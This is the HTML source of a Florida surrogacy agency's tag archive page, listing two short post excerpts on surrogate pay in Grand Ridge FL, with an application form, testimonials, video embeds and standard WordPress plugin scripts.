		<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
		<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
		<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://floridasurrogateagency.com/surrogacy-contact">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page">
	<div class="article">
		<div id="content_box">
			<h1 class="postsby">
				<span>Tag: <span>Surrogate Mother Pay Grand Ridge FL</span></span>
			</h1>
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-grand-ridge-fl" title="How Much Do Surrogates Make in Grand Ridge FL">How Much Do Surrogates Make in Grand Ridge FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>November 15, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/how-much-do-surrogates-make" title="View all posts in How Much Do Surrogates Make">How Much Do Surrogates Make</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-grand-ridge-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              One of the most in demand inquiries that we get is this one: &ldquo;how much do surrogates make in Grand Ridge FL?&rdquo; Of course, anyone who is willing to&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-grand-ridge-fl" title="How Much Do Surrogates Make in Grand Ridge FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/surrogate-mother-pay-in-grand-ridge-fl" title="Surrogate Mother Pay in Grand Ridge FL">Surrogate Mother Pay in Grand Ridge FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>September 25, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/surrogate-mother-pay" title="View all posts in Surrogate Mother Pay">Surrogate Mother Pay</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/surrogate-mother-pay-in-grand-ridge-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              One of the most popular questions that we get is this one: &#8220;Just what is surrogate mother pay in Grand Ridge FL&#8221; Of course, anyone who is willing to&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/surrogate-mother-pay-in-grand-ridge-fl" title="Surrogate Mother Pay in Grand Ridge FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
			
							          <div class="pagination pagination-previous-next">
          <ul>
              <li class="nav-previous"></li>
              <li class="nav-next"></li>
          </ul>
          </div>
          					</div>
	</div>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-11" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1826-o1" lang="en-US" dir="ltr" data-wpcf7-id="1826">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/surrogate-mother-pay-grand-ridge-fl#wpcf7-f1826-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1826" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1826-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="vxd-I-uF-hFN-WHgv-Z" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-800"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-800" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-800" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="118"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-8" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Florida Surrogate Agency?</h3>			<div class="textwidget">   <li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Florida surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-16" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Florida Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</div>	</aside><!--#sidebar-->

	</div><!--#page-->

</div><!--.main-container-->


<footer class="footer" role="contentinfo">



<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4f7SLv4mn_Y"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4f7SLv4mn_Y?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Orlando FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Orlando, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Orlando.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become A Surrogate Orlando</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M32S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/SzP60RjsY_c"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/SzP60RjsY_c?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Tampa FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Tampa, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Tampa.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Tampa</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/NPBbn09lOf8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/NPBbn09lOf8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Miami FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Miami, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Miami.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Miami</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/r1pntXnrWks"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/r1pntXnrWks?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Jacksonville FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Jacksonville, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Jacksonville.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Jacksonville</span>
            </div>

          </div>  

    </div>

</div><!--container-->



    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Florida Surrogate Agency</strong> </span><br/> 
				      
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.5</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">29</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Florida Surrogate Agency answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/FloridaSurrogateAgency/" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate/" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:3055704670">Call Us Now: (305) 570-4670</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://floridasurrogateagency.com" title="Florida Surrogate Agency is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Florida Surrogate Agency</a> Copyright © 2026	
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->


    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fsurrogate-mother-pay-grand-ridge-fl&title=Surrogate+Mother+Pay+in+Grand+Ridge+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fsurrogate-mother-pay-grand-ridge-fl&title=Surrogate+Mother+Pay+in+Grand+Ridge+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fsurrogate-mother-pay-grand-ridge-fl&title=Surrogate+Mother+Pay+in+Grand+Ridge+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fsurrogate-mother-pay-grand-ridge-fl&title=Surrogate+Mother+Pay+in+Grand+Ridge+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1826' == event.detail.contactFormId ) { //Surrogates
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1824' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent';

    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://floridasurrogateagency.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://floridasurrogateagency.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/floridasurrogateagency.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
